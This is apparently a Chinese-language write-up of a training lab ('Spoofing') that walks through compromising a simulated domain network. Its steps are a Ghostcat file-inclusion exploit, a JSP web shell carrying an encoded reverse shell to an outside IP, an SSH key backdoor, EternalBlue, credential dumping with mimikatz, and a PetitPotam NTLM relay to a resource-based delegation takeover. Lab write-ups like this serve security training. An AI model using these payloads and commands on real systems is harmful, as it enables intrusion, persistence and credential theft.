春秋云镜Spoofing 开题 39.98.125.1
flag1 ./fscan -h 39.98.125.1
[+] 端口开放 39.98.125.1:22 [+] 端口开放 39.98.125.1:8080 [+] 端口开放 39.98.125.1:8009 [*] 网站标题 http://39.98.125.1:8080 状态码:200 长度:7091 标题:后台管理
然后dirsearch扫描http://39.98.125.1:8080
查看/docs/
发现是 Apache Tomcat Version 9.0.30, Dec 7 2019, 可以 CVE-2020-1938 AJP 文件包含
使用 00theway/Ghostcat-CNVD-2020-10487 工具进行利用:
python ajpShooter.py http://39.98.125.1:8080 8009 /WEB-INF/web.xml read
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app > <display-name > Archetype Created Web Application</display-name > <security-constraint > <display-name > Tomcat Server Configuration Security Constraint</display-name > <web-resource-collection > <web-resource-name > Protected Area</web-resource-name > <url-pattern > /upload/*</url-pattern > </web-resource-collection > <auth-constraint > <role-name > admin</role-name > </auth-constraint > </security-constraint > <error-page > <error-code > 404</error-code > <location > /404.html</location > </error-page > <error-page > <error-code > 403</error-code > <location > /error.html</location > </error-page > <error-page > <exception-type > java.lang.Throwable</exception-type > <location > /error.html</location > </error-page > <servlet > <servlet-name > HelloServlet</servlet-name > <servlet-class > com.example.HelloServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > HelloServlet</servlet-name > <url-pattern > /HelloServlet</url-pattern > </servlet-mapping > <servlet > <display-name > LoginServlet</display-name > <servlet-name > LoginServlet</servlet-name > <servlet-class > com.example.LoginServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > LoginServlet</servlet-name > <url-pattern > /LoginServlet</url-pattern > </servlet-mapping > <servlet > <display-name > RegisterServlet</display-name > <servlet-name > RegisterServlet</servlet-name > <servlet-class > com.example.RegisterServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > RegisterServlet</servlet-name > <url-pattern > /RegisterServlet</url-pattern > </servlet-mapping > <servlet > <display-name > UploadTestServlet</display-name > <servlet-name > UploadTestServlet</servlet-name > <servlet-class > com.example.UploadTestServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > UploadTestServlet</servlet-name > <url-pattern > /UploadServlet</url-pattern > </servlet-mapping > <servlet > <display-name > DownloadFileServlet</display-name > <servlet-name > DownloadFileServlet</servlet-name > <servlet-class > com.example.DownloadFileServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > DownloadFileServlet</servlet-name > <url-pattern > /DownloadServlet</url-pattern > </servlet-mapping > </web-app >
利用任意文件读取,查看 /WEB-INF/web.xml 文件内容,发现上传点/UploadServlet:
<servlet > <display-name > UploadTestServlet</display-name > <servlet-name > UploadTestServlet</servlet-name > <servlet-class > com.example.UploadTestServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > UploadTestServlet</servlet-name > <url-pattern > /UploadServlet</url-pattern > </servlet-mapping >
上传的文件内容:
<% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNC4xNDkuMjQvMjMzMyAwPiYx}|{base64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); %>

文件路径:
/upload/6908d4202d5d7148917b95eefcd0d681/20250303105406027.txt
文件包含:

python ajpShooter.py http://39.98.125.1:8080/ 8009 /upload/6908d4202d5d7148917b95eefcd0d681/20250303105406027.txt eval
成功弹shell

ssh留个后门,参考hospital
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC0deVClbB/udXWzT4tMpyEXJBDruxOFCz4algUwd83JjoulRyM6IVZvHxcitsJFCVd2uVNRqNAeH6mFU2zcFne+Awiso3X3AFr8WLFo8X2hlPEa5dJvlJmuAOk5HcUoa8f3YsJhmQ1ev942Vpz6H0h8bwI2EmskI+cBDxGtuU9/2eAEt417esEOyov30UA+1nc2M/rGXDUupVRmYvU8sQQDOzZPifhzbNhsJk+fx7SFR03LoX1sqWAc0bRvuDPs+8fCI4ZARy2PdTdYciut2ePZnY/HWmMxg205qBzVzq3Q+wpCdNlVOr3pzQenn9PHjgyiQ4D0IboORYWkGboUfDUarII8sbOxhOMelGnaNaDjzM73k6TMT827RwhkB6cYIdg9+iOb+ZQv2CVGbT6YIB7WesKlSZssgkthunnyqHx18USm2/XMDd7DRqB9CgdOmCeCfYDh2wljC056JkLRu1ptr8idU/BrnT+ODaD3TNl5hcYrQwV3S4P+e8/gUoVrlc=" > /root/.ssh/authorized_keys
flag2 上传fscan,venom

ifconfig
扫内网搭代理
./fscan -h 172.22.11.76/24
[+] 端口开放 172.22.11.6:88 [+] 端口开放 172.22.11.76:22 [+] 端口开放 172.22.11.76:8080 [+] 端口开放 172.22.11.26:445 [+] 端口开放 172.22.11.45:445 [+] 端口开放 172.22.11.6:445 [+] 端口开放 172.22.11.26:139 [+] 端口开放 172.22.11.45:139 [+] 端口开放 172.22.11.6:139 [+] 端口开放 172.22.11.26:135 [+] 端口开放 172.22.11.45:135 [+] 端口开放 172.22.11.6:135 [+] 端口开放 172.22.11.76:8009 [*] NetInfo [*] 172.22.11.26 [->] XR-LCM3AE8B [->] 172.22.11.26 [*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC [*] NetInfo [*] 172.22.11.6 [->] XIAORANG-DC [->] 172.22.11.6 [*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B [+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1) [*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] 网站标题 http://172.22.11.76:8080 状态码:200 长度:7091 标题:后台管理
整理一下
内网地址
Host or FQDN
简要描述
172.22.11.76
ubuntu
外网 tomcat 服务器
172.22.11.45
XR-DESKTOP.xiaorang.lab
存在 MS17-010 漏洞的主机
172.22.11.26
XR-LCM3AE8B.xiaorang.lab
WebClient 服务
172.22.11.6
XIAORANG-DC.xiaorang.lab
存在 noPAC 漏洞的域控制器

接下来打msf
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp set RHOSTS 172.22.11.45 exploit

拿到shell
拿下flag
重启了靶机

flag3 抓取hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::

creds_all
msv credentials =============== Username Domain NTLM SHA1 -------- ------ ---- ---- XR-DESKTOP$ XIAORANG 162958d4a6754c9e8a9bc3f52b4e10b8 276a1cbd8e94549b99379272d7d6b269a8eba280 yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) XR-DESKTOP$ XIAORANG 48 e0 01 db f1 53 96 1c 91 0b 32 55 4d aa 68 29 a1 7a 94 15 19 89 2c c5 75 0a ca d7 cc ce 18 52 02 f3 d4 44 f4 b2 35 cb 80 06 3d 00 e3 f6 58 a6 35 9f 5b 91 ea 90 e8 90 79 ea 5e f6 a4 55 6b 29 00 c1 f0 3e 95 0d 3d 6b 61 da cf ea 6b 44 4d 0d a0 52 9f 80 fe e7 1e a5 61 c0 b2 49 1f 28 e3 44 78 c8 09 a5 08 84 de 0e ca 1e 4c 09 0e d8 bd 16 b6 be cd 8e 98 de 9e 71 1f af df 0b 08 c0 27 c5 c7 ff cb 0a 9b 81 ba 3d e5 1b 1f 22 c6 67 47 ca f1 3d fb 91 46 72 f4 86 4e b6 14 ac f6 94 9e cd 9a 50 b1 a3 bf 33 5b d2 2b b6 8a d5 f5 ca 0a 12 50 ef 81 78 99 d4 71 19 f8 14 59 8b be 57 40 c1 c5 5c 45 bd 6a c4 93 b5 20 ab 74 58 23 37 52 24 67 e4 46 02 09 c2 7e 65 da 84 33 ef 70 12 ce d2 52 4c ba c2 fc 0d 36 49 ae e3 0c 6a ec d9 48 da yangmei XIAORANG xrihGHgoNZQ kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) xr-desktop$ XIAORANG.LAB 48 e0 01 db f1 53 96 1c 91 0b 32 55 4d aa 68 29 a1 7a 94 15 19 89 2c c5 75 0a ca d7 cc ce 18 52 02 f3 d4 44 f4 b2 35 cb 80 06 3d 00 e3 f6 58 a6 35 9f 5b 91 ea 9 0 e8 90 79 ea 5e f6 a4 55 6b 29 00 c1 f0 3e 95 0d 3d 6b 61 da cf ea 6b 44 4d 0d a0 52 9f 80 fe e7 1e a5 61 c0 b2 49 1f 28 e3 44 78 c8 09 a5 08 84 de 0e ca 1e 4c 09 0e d8 bd 16 b6 be cd 8e 98 de 9e 71 1f af df 0b 08 c0 27 c5 c7 ff cb 0a 9b 8 1 ba 3d e5 1b 1f 22 c6 67 47 ca f1 3d fb 91 46 72 f4 86 4e b6 14 ac f6 94 9e cd 9a 50 b1 a3 bf 33 5b d2 2b b6 8a d5 f5 ca 0a 12 50 ef 81 78 99 d4 71 19 f8 14 59 8b be 57 40 c1 c5 5c 45 bd 6a c4 93 b5 20 ab 74 58 23 37 52 24 67 e4 46 02 09 c 2 7e 65 da 84 33 ef 70 12 ce d2 52 4c ba c2 fc 0d 36 49 ae e3 0c 6a ec d9 48 da xr-desktop$ XIAORANG.LAB (null) yangmei XIAORANG.LAB (null)
无ADCS + Petitpotam + ntlm中继打法
攻击链:用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,允许我们的恶意机器账户模拟以及认证访问到目标机器 (RBCD)
先在外网靶机上运行
socat tcp-listen:80,reuseaddr,fork tcp:vpsip:8848
在vps上运行
frps.ini
[common] bind_port = 7099 [tcp_1200] type = tcp local_ip = 127.0.0.1 local_port = 8848
在本地kali上运行
frpc.ini
[common] server_addr = vpsip server_port = 7099 [plugin_socks6] type = tcp remote_port = 8848 local_port = 80 local_ip = 127.0.0.1

开启中继
proxychains -q impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access

接着使用Petitpotam 触发XR-LCM3AE8B认证到172.22.11.76,这里中继的作用其实就是修改了机器账户的msDS-AllowedToActOnBehalfOfOtherIdentity
proxychains -q python PetitPotam.py -u yangmei -p xrihGHgoNZQ -d xiaorang.lab ubuntu@80/webdav 172.22.11.26

把XR-LCM3AE8B.xiaorang.lab的ip加到hosts里,就可以申请银票据了
运行之后得到一个administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
导入票据
export KRB5CCNAME=administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache

proxychains -q impacket-psexec xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk

拿到flag3

flag4 发现还有一个MA_Admin组

net group "MA_Admin" /domain
存在zhanghui成员
加一个账户
net user Tsuki pass@123 /add net localgroup administrators Tsuki /add
rdp连接上去,上传猕猴桃
以管理员身份运行,抓取哈希
privilege::debug sekurlsa::logonpasswords
zhanghui的哈希
* Username : zhanghui ain : XIAORANG NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1 1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65 * DPAPI : 4bfe751ae03dc1517cfb688adc506154
